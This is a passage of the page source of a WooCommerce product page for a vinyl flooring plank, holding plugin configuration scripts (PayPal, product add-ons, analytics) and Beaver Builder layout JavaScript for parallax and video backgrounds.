var sfsi_icon_ajax_object = {"nonce":"7d887b13e7","ajax_url":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.flooring.org\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/backend/assets/tooltip/tooltip.js?ver=33.0.18" id="ppom-tooltip-lib-js"></script>
<script id="PPOM-sm-popup-js-extra">
var ppom_tooltip_vars = {"ppom_tooltip_position":"top","ppom_tooltip_trigger":"","ppom_tooltip_interactive":"","ppom_tooltip_animation":"fade","ppom_tooltip_maxwidth":"500","ppom_tooltip_borderclr":"","ppom_tooltip_bgclr":"","ppom_tooltip_txtclr":""};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/js/ppom-simple-popup.js?ver=1.0" id="PPOM-sm-popup-js"></script>
<script src="https://www.flooring.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script id="ppom-inputs-js-extra">
var ppom_input_vars = {"ppom_inputs":[{"type":"number","title":"","data_name":"number_of_cartons","description":"Calculating price...","placeholder":"","error_message":"","max":"","min":"","step":"","default_value":"","class":"new-class","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"number_of_cartons","operators":"is"}]},"status":"on","ppom_id":"2","field_type":"number"}],"field_meta":[{"type":"number","title":"","data_name":"number_of_cartons","description":"Calculating price...","placeholder":"","error_message":"","max":"","min":"","step":"","default_value":"","class":"new-class","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"number_of_cartons","operators":"is"}]},"status":"on","ppom_id":"2","field_type":"number"}],"wc_no_decimal":"2","wc_product_price":"3.49","wc_product_regular_price":"3.49","product_title":"Syncore X by Home Legend 6mm Distressed Addison Maple with Attached Pad - HLVP5005-C","show_price_per_unit":"","show_option_price":"hide","product_id":"8710","ppom_validate_nonce":"c8ee70cccf","wc_thousand_sep":",","wc_currency_pos":"left","wc_decimal_sep":".","total_discount_label":"Total Discount","price_matrix_heading":"","product_base_label":"Product Price","option_total_label":"Option Total","fixed_fee_heading":"Fixed Fee","total_without_fixed_label":"Total","product_quantity_label":"Product Quantity","per_unit_label":"unit","text_quantity":"Quantity","is_shortcode":"no","is_mobile":"","tax_prefix":"","validate_msg":"is a required field","image_max_msg":"You can only select a maximum of","image_min_msg":"You can only select a minimum of","ajaxurl":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.flooring.org\/wp-content\/plugins\/woocommerce-product-addon","sp_force_display_block":"on"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/js/ppom.inputs.js?ver=33.0.18" id="ppom-inputs-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="ppom-price-js-extra">
var ppom_input_vars = {"ppom_inputs":[{"type":"number","title":"","data_name":"number_of_cartons","description":"Calculating price...","placeholder":"","error_message":"","max":"","min":"","step":"","default_value":"","class":"new-class","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"number_of_cartons","operators":"is"}]},"status":"on","ppom_id":"2","field_type":"number"}],"field_meta":[{"type":"number","title":"","data_name":"number_of_cartons","description":"Calculating price...","placeholder":"","error_message":"","max":"","min":"","step":"","default_value":"","class":"new-class","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"number_of_cartons","operators":"is"}]},"status":"on","ppom_id":"2","field_type":"number"}],"wc_no_decimal":"2","wc_product_price":"3.49","wc_product_regular_price":"3.49","product_title":"Syncore X by Home Legend 6mm Distressed Addison Maple with Attached Pad - HLVP5005-C","show_price_per_unit":"","show_option_price":"hide","product_id":"8710","ppom_validate_nonce":"c8ee70cccf","wc_thousand_sep":",","wc_currency_pos":"left","wc_decimal_sep":".","total_discount_label":"Total Discount","price_matrix_heading":"","product_base_label":"Product Price","option_total_label":"Option Total","fixed_fee_heading":"Fixed Fee","total_without_fixed_label":"Total","product_quantity_label":"Product Quantity","per_unit_label":"unit","text_quantity":"Quantity","is_shortcode":"no","is_mobile":"","tax_prefix":"","validate_msg":"is a required field","image_max_msg":"You can only select a maximum of","image_min_msg":"You can only select a minimum of","ajaxurl":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.flooring.org\/wp-content\/plugins\/woocommerce-product-addon","sp_force_display_block":"on"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/js/price/ppom-price.js?ver=33.0.18" id="ppom-price-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/advanced-woo-search-pro/assets/js/common.min.js?ver=pro3.51" id="aws-pro-script-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=BAAO7kF_vI1GQd3zr5PQH68R33ZH40nqODZkbf-zkqPErn3XjTpJeTyUwwxUCGkxPWkOck436wDifBHK08&currency=USD&integration-date=2026-01-05&components=messages&vault=false&commit=false&intent=capture&debug=1&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"BAAO7kF_vI1GQd3zr5PQH68R33ZH40nqODZkbf-zkqPErn3XjTpJeTyUwwxUCGkxPWkOck436wDifBHK08","currency":"USD","integration-date":"2026-01-05","components":"messages","vault":"false","commit":"false","intent":"capture","debug":true,"disable-funding":"bancontact,blik,eps,ideal,mybank,p24,trustly,multibanco,card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"BAAO7kF_vI1GQd3zr5PQH68R33ZH40nqODZkbf-zkqPErn3XjTpJeTyUwwxUCGkxPWkOck436wDifBHK08","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"de80cd70c0","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/www.flooring.org\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"567f873cc2"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"d98e99559b"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"1c881ba0ba"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"e5630d73f3"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"96ec781930"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"b12f88b393"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"3e4ada662f"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"521616b976"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"9540caf749"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"b9e723c5d2"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"65f97e45c4"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"0e4c912b55"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"90de9f7f18"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/www.flooring.org\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/www.flooring.org\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/www.flooring.org\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"10c876ef3f","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"NO_3D_SECURE"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":3.729999999999999982236431605997495353221893310546875,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<!--[if lte IE 11]>
<script src="https://www.flooring.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.flooring.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://www.flooring.org/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"1","addToCartPanel":""};
</script>
<script src="https://www.flooring.org/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=2.5.5" id="generate-woocommerce-js"></script>
<script src="https://www.flooring.org/wp-content/themes/generatepress_child/js/custom.js?ver=1.0" id="custom-js-js"></script>
<script src="https://www.flooring.org/wp-content/uploads/bb-plugin/cache/20976-layout-partial.js?ver=5cccfbd545f4aff46a4d14dd10011757" id="fl-builder-layout-20976-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":8710,"name":"Syncore X by Home Legend 6mm Distressed Addison Maple with Attached Pad - HLVP5005-C","categories":[{"name":"Home Legend Luxury Vinyl"},{"name":"Syncore X by Home Legend"}],"prices":{"price":349,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8710"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script>var wpAjaxUrl = 'https://www.flooring.org/wp-admin/admin-ajax.php';var flBuilderUrl = 'https://www.flooring.org/wp-content/plugins/bb-plugin/';var FLBuilderLayoutConfig = {
	anchorLinkAnimations : {
		duration 	: 1000,
		easing		: 'swing',
		offset 		: 100
	},
	paths : {
		pluginUrl : 'https://www.flooring.org/wp-content/plugins/bb-plugin/',
		wpAjaxUrl : 'https://www.flooring.org/wp-admin/admin-ajax.php'
	},
	breakpoints : {
		small  : 768,
		medium : 992,
		large : 1200	},
	waypoint: {
		offset: 80
	},
	emptyColWidth: '0%'
};
(function($){

	if(typeof FLBuilderLayout != 'undefined') {
		return;
	}

	/**
	 * Helper class with generic logic for a builder layout.
	 *
	 * @class FLBuilderLayout
	 * @since 1.0
	 */
	FLBuilderLayout = {

		/**
		 * Initializes a builder layout.
		 *
		 * @since 1.0
		 * @method init
		 */
		init: function()
		{
			// Destroy existing layout events.
			FLBuilderLayout._destroy();

			// Init CSS classes.
			FLBuilderLayout._initClasses();

			// Init backgrounds.
			FLBuilderLayout._initBackgrounds();

			// Init buttons.
			FLBuilderLayout._initButtons();

			// Init row shape layer height.
			FLBuilderLayout._initRowShapeLayerHeight();

			// Only init if the builder isn't active.
			if ( 0 === $('.fl-builder-edit').length ) {

				// Init anchor links.
				FLBuilderLayout._initAnchorLinks();

				// Init the browser hash.
				FLBuilderLayout._initHash();

				// Init forms.
				FLBuilderLayout._initForms();

				FLBuilderLayout._reorderMenu();
			}
			else {
				FLBuilderLayout._initNestedColsWidth();
			}
			$('body').removeClass( 'fl-no-js' );
		},

		/**
		 * Public method for refreshing Wookmark or MosaicFlow galleries
		 * within an element.
		 *
		 * @since 1.7.4
		 * @method refreshGalleries
		 */
		refreshGalleries: function( element )
		{
			var $element  = 'undefined' == typeof element ? $( 'body' ) : $( element ),
				mfContent = $element.find( '.fl-mosaicflow-content' ),
				wmContent = $element.find( '.fl-gallery' ),
				mfObject  = null;

			if ( mfContent ) {

				mfObject = mfContent.data( 'mosaicflow' );

				if ( mfObject ) {
					mfObject.columns = $( [] );
					mfObject.columnsHeights = [];
					mfContent.data( 'mosaicflow', mfObject );
					mfContent.mosaicflow( 'refill' );
				}
			}
			if ( wmContent ) {
				wmContent.trigger( 'refreshWookmark' );
			}
		},

		/**
		 * Public method for refreshing Masonry within an element
		 *
		 * @since 1.8.1
		 * @method refreshGridLayout
		 */
		refreshGridLayout: function( element )
		{
			var $element 		= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				msnryContent	= $element.find('.masonry');

			if ( msnryContent.length )	{
				msnryContent.masonry('layout');
			}
		},

		/**
		 * Public method for reloading BxSlider within an element
		 *
		 * @since 1.8.1
		 * @method reloadSlider
		 */
		reloadSlider: function( content )
		{
			var $content = 'undefined' == typeof content ? $('body') : $(content);

			// reload sliders.
			if ($content.find('.bx-viewport > div').length > 0) {
				$.each($content.find('.bx-viewport > div'), function (key, slider) {
					setTimeout(function () {
						$(slider).data('bxSlider').reloadSlider();
					}, 100);
				});
			}
		},

		/**
		 * Public method for resizing WP audio player
		 *
		 * @since 1.8.2
		 * @method resizeAudio
		 */
		resizeAudio: function( element )
		{
			var $element 	 	= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				audioPlayers 	= $element.find('.wp-audio-shortcode.mejs-audio'),
				player 		 	= null,
				mejsPlayer 	 	= null,
				rail 			= null,
				railWidth 		= 400;

			if ( audioPlayers.length && typeof mejs !== 'undefined' ) {
            	audioPlayers.each(function(){
	            	player 		= $(this);
	            	mejsPlayer 	= mejs.players[player.attr('id')];
	            	rail 		= player.find('.mejs-controls .mejs-time-rail');
	            	var innerMejs = player.find('.mejs-inner'),
	            		total 	  = player.find('.mejs-controls .mejs-time-total');

	            	if ( typeof mejsPlayer !== 'undefined' ) {
	            		railWidth = Math.ceil(player.width() * 0.8);

	            		if ( innerMejs.length ) {

		            		rail.css('width', railWidth +'px!important');
		            		//total.width(rail.width() - 10);

		            		mejsPlayer.options.autosizeProgress = true;

		            		// webkit has trouble doing this without a delay
							setTimeout(function () {
								mejsPlayer.setControlsSize();
							}, 50);

			            	player.find('.mejs-inner').css({
			            		visibility: 'visible',
			            		height: 'inherit'
			            	});
		            	}
		           	}
	            });
	        }
		},

		/**
		 * Public method for preloading WP audio player when it's inside the hidden element
		 *
		 * @since 1.8.2
		 * @method preloadAudio
		 */
		preloadAudio: function(element)
		{
			var $element 	 = 'undefined' == typeof element ? $( 'body' ) : $( element ),
				contentWrap  = $element.closest('.fl-accordion-item'),
				audioPlayers = $element.find('.wp-audio-shortcode.mejs-audio');

			if ( ! contentWrap.hasClass('fl-accordion-item-active') && audioPlayers.find('.mejs-inner').length ) {
				audioPlayers.find('.mejs-inner').css({
					visibility : 'hidden',
					height: 0
				});
			}
		},

		/**
		 * Public method for resizing slideshow momdule within the tab
		 *
		 * @since 1.10.5
		 * @method resizeSlideshow
		 */
		resizeSlideshow: function(){
			if(typeof YUI !== 'undefined') {
				YUI().use('node-event-simulate', function(Y) {
					Y.one(window).simulate("resize");
				});
			}
		},

		/**
		 * Public method for reloading an embedded Google Map within the tabs or hidden element.
		 *
		 * @since 2.2
		 * @method reloadGoogleMap
		 */
		reloadGoogleMap: function(element){
			var $element  = 'undefined' == typeof element ? $( 'body' ) : $( element ),
			    googleMap = $element.find( 'iframe[src*="google.com/maps"]' );

			if ( googleMap.length ) {
			    googleMap.attr( 'src', function(i, val) {
			        return val;
			    });
			}
		},

		/**
		 * Unbinds builder layout events.
		 *
		 * @since 1.0
		 * @access private
		 * @method _destroy
		 */
		_destroy: function()
		{
			var win = $(window);

			win.off('scroll.fl-bg-parallax');
			win.off('resize.fl-bg-video');
		},

		/**
		 * Checks to see if the current device has touch enabled.
		 *
		 * @since 1.0
		 * @access private
		 * @method _isTouch
		 * @return {Boolean}
		 */
		_isTouch: function()
		{
			if(('ontouchstart' in window) || (window.DocumentTouch && document instanceof DocumentTouch)) {
				return true;
			}

			return false;
		},

		/**
		 * Checks to see if the current device is mobile.
		 *
		 * @since 1.7
		 * @access private
		 * @method _isMobile
		 * @return {Boolean}
		 */
		_isMobile: function()
		{
			return /Mobile|Android|Silk\/|Kindle|BlackBerry|Opera Mini|Opera Mobi|webOS/i.test( navigator.userAgent );
		},

		/**
		 * Initializes builder body classes.
		 *
		 * @since 1.0
		 * @access private
		 * @method _initClasses
		 */
		_initClasses: function()
		{
			var body = $( 'body' ),
				ua   = navigator.userAgent;

			// Add the builder body class.
			if ( ! body.hasClass( 'archive' ) && $( '.fl-builder-content-primary' ).length > 0 ) {
				body.addClass('fl-builder');
			}

			// Add the builder touch body class.
			if(FLBuilderLayout._isTouch()) {
				body.addClass('fl-builder-touch');
			}

			// Add the builder mobile body class.
			if(FLBuilderLayout._isMobile()) {
				body.addClass('fl-builder-mobile');
			}

			if ( $(window).width() < FLBuilderLayoutConfig.breakpoints.small ) {
				body.addClass( 'fl-builder-breakpoint-small' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.small && $(window).width() < FLBuilderLayoutConfig.breakpoints.medium ) {
				body.addClass( 'fl-builder-breakpoint-medium' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.medium && $(window).width() < FLBuilderLayoutConfig.breakpoints.large ) {
				body.addClass( 'fl-builder-breakpoint-large' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.large ) {
				body.addClass( 'fl-builder-breakpoint-default' );
			}

			// IE11 body class.
			if ( ua.indexOf( 'Trident/7.0' ) > -1 && ua.indexOf( 'rv:11.0' ) > -1 ) {
				body.addClass( 'fl-builder-ie-11' );
			}
		},

		/**
		 * Initializes builder node backgrounds that require
		 * additional JavaScript logic such as parallax.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initBackgrounds
		 */
		_initBackgrounds: function()
		{
			var win = $(window);

			// Init parallax backgrounds.
			if($('.fl-row-bg-parallax').length > 0 && !FLBuilderLayout._isMobile()) {
				FLBuilderLayout._scrollParallaxBackgrounds();
				FLBuilderLayout._initParallaxBackgrounds();
				win.on('resize.fl-bg-parallax', FLBuilderLayout._initParallaxBackgrounds);
				win.on('scroll.fl-bg-parallax', FLBuilderLayout._scrollParallaxBackgrounds);
			}

			// Init video backgrounds.
			if($('.fl-bg-video').length > 0) {
				FLBuilderLayout._initBgVideos();
				FLBuilderLayout._resizeBgVideos();

				// Ensure FLBuilderLayout._resizeBgVideos() is only called once on window resize.
				var resizeBGTimer = null;
				win.on('resize.fl-bg-video', function(e){
					clearTimeout( resizeBGTimer );
					resizeBGTimer = setTimeout(function() {
						FLBuilderLayout._resizeBgVideos(e);
					}, 100 );
				});
			}
		},

		/**
		 * Initializes all buttons in a layout.
		 *
		 * @since 2.10
		 * @access private
		 * @method _initButtons
		 */
		_initButtons: function()
		{
			// Trigger click event on Enter or Space key press for deprecated button markup.
			$('a.fl-button[role="button"]').on('keydown', function(event) {
				if (event.key === 'Enter' || event.key === ' ') {
					// Necessary to prevent the default behavior of the space key from scrolling the page
					event.preventDefault();
					$(this).trigger('click');
				}
			});
		},

		/**
		 * Initializes all parallax backgrounds in a layout.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initParallaxBackgrounds
		 */
		_initParallaxBackgrounds: function()
		{
			$('.fl-row-bg-parallax').each(FLBuilderLayout._initParallaxBackground);
		},

		/**
		 * Initializes a single parallax background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initParallaxBackgrounds
		 */
		_initParallaxBackground: function()
		{
			var row     = $(this),
				content = row.find('> .fl-row-content-wrap'),
				winWidth = $(window).width(),
				screenSize = '',
				imageSrc = {
					default: '',
					medium: '',
					responsive: '',
				};

			imageSrc.default = row.data('parallax-image') || '';
			imageSrc.medium = row.data('parallax-image-medium') || imageSrc.default;
			imageSrc.responsive = row.data('parallax-image-responsive') || imageSrc.medium;

			if (winWidth > FLBuilderLayoutConfig.breakpoints.medium) {
				screenSize = 'default';
			} else if (winWidth > FLBuilderLayoutConfig.breakpoints.small && winWidth <= FLBuilderLayoutConfig.breakpoints.medium ) {
				screenSize = 'medium';
			} else if (winWidth <= FLBuilderLayoutConfig.breakpoints.small) {
				screenSize = 'responsive';
			}

			content.css('background-image', 'url(' + imageSrc[screenSize] + ')');
			row.data('current-image-loaded', screenSize );

		},

		/**
		 * Fires when the window is scrolled to adjust
		 * parallax backgrounds.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _scrollParallaxBackgrounds
		 */
		_scrollParallaxBackgrounds: function()
		{
			$('.fl-row-bg-parallax').each(FLBuilderLayout._scrollParallaxBackground);
		},

		/**
		 * Fires when the window is scrolled to adjust
		 * a single parallax background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _scrollParallaxBackground
		 */
		_scrollParallaxBackground: function()
		{
			var win     	  = $(window),
				row     	  = $(this),
				content 	  = row.find('> .fl-row-content-wrap'),
				speed   	  = row.data('parallax-speed'),
				offset  	  = content.offset(),
				yPos		  = -((win.scrollTop() - offset.top) / speed),
				initialOffset = ( row.data('parallax-offset') != null ) ? row.data('parallax-offset') : 0,
				totalOffset   = yPos - initialOffset;

			content.css('background-position', 'center ' + totalOffset + 'px');
		},

		/**
		 * Initializes all video backgrounds.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _initBgVideos
		 */
		_initBgVideos: function()
		{
			$('.fl-bg-video').each(FLBuilderLayout._initBgVideo);
		},

		/**
		 * Initializes a video background.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _initBgVideo
		 */
		_initBgVideo: function()
		{
			var wrap   = $( this ),
				width       = wrap.data( 'width' ),
				height      = wrap.data( 'height' ),
				mp4         = wrap.data( 'mp4' ),
				youtube     = wrap.data( 'youtube'),
				vimeo       = wrap.data( 'vimeo'),
				mp4Type     = wrap.data( 'mp4-type' ),
				webm        = wrap.data( 'webm' ),
				webmType    = wrap.data( 'webm-type' ),
				fallback    = wrap.data( 'fallback' ),
				loaded      = wrap.data( 'loaded' ),
				videoMobile = wrap.data( 'video-mobile' ),
				playPauseButton = wrap.find('.fl-bg-video-play-pause-control'),
				fallbackTag = '',
				videoTag    = null,
				mp4Tag      = null,
				webmTag     = null;

			// Return if the video has been loaded for this row.
			if ( loaded ) {
				return;
			}

			videoTag  = $( '<video autoplay loop muted playsinline></video>' );

			/**
			 * Add poster image (fallback image)
			 */
			if( 'undefined' != typeof fallback && '' != fallback ) {
				videoTag.attr( 'poster', '[data-uri]' )
				videoTag.css({
					backgroundImage: 'url("' + fallback + '")',
					backgroundColor: 'transparent',
					backgroundRepeat: 'no-repeat',
					backgroundSize: 'cover',
					backgroundPosition: 'center center',
				})
			}

			// MP4 Source Tag
			if ( 'undefined' != typeof mp4 && '' != mp4 ) {

				mp4Tag = $( '<source />' );
				mp4Tag.attr( 'src', mp4 );
				mp4Tag.attr( 'type', mp4Type );

				videoTag.append( mp4Tag );
			}
			// WebM Source Tag
			if ( 'undefined' != typeof webm && '' != webm ) {

				webmTag = $( '<source />' );
				webmTag.attr( 'src', webm );
				webmTag.attr( 'type', webmType );

				videoTag.append( webmTag );
			}

			// This is either desktop, or mobile is enabled.
			if ( ! FLBuilderLayout._isMobile() || ( FLBuilderLayout._isMobile() && "yes" == videoMobile ) ) {
				if ( 'undefined' != typeof youtube ) {
					FLBuilderLayout._initYoutubeBgVideo.apply( this );
				}
				else if ( 'undefined' != typeof vimeo ) {
					FLBuilderLayout._initVimeoBgVideo.apply( this );
				}
				else {
					wrap.append( videoTag );

					if ( playPauseButton.length > 0 ) {
						var video = videoTag[0];

						playPauseButton.on( 'click', { video: video }, function(e) {
							var video = e.data.video;

							if ( video.paused ) {
								video.play();
							} else {
								video.pause();
							}
						} );

						$( video ).on( 'play playing', function () {
							playPauseButton.removeClass( 'fa-play' ).addClass( 'fa-pause' );
						} );
						
						$( video ).on( 'pause ended waiting', function () {
							playPauseButton.removeClass( 'fa-pause' ).addClass( 'fa-play' );
						} );
					}
				}
			}
			else {
				// if we are here, it means we are on mobile and NO is set so remove video src and use fallback
				videoTag.attr('src', '')
				wrap.append( videoTag );
			}

			// Mark this video as loaded.
			wrap.data('loaded', true);
		},

		/**
		 * Initializes Youtube video background
		 *
		 * @since 1.9
		 * @access private
		 * @method _initYoutubeBgVideo
		 */
		_initYoutubeBgVideo: function()
		{
			var playerWrap  = $(this),
				videoId     = playerWrap.data('video-id'),
				videoPlayer = playerWrap.find('.fl-bg-video-player'),
				enableAudio = playerWrap.data('enable-audio'),
				audioButton = playerWrap.find('.fl-bg-video-audio'),
				playPauseButton = playerWrap.find('.fl-bg-video-play-pause-control'),
				startTime   = 'undefined' !== typeof playerWrap.data('start') ? playerWrap.data('start') : 0,
				startTime   = 'undefined' !== typeof playerWrap.data('t') && startTime === 0 ? playerWrap.data('t') : startTime,
				endTime     = 'undefined' !== typeof playerWrap.data('end') ? playerWrap.data('end') : 0,
				loop        = 'undefined' !== typeof playerWrap.data('loop') ? playerWrap.data('loop') : 1,
				stateCount  = 0,
				player,fallback_showing;

			if ( videoId ) {
				fallback = playerWrap.data('fallback') || false
				if( fallback ) {
					playerWrap.find('iframe').remove()
					fallbackTag = $( '<div></div>' );
					fallbackTag.addClass( 'fl-bg-video-fallback' );
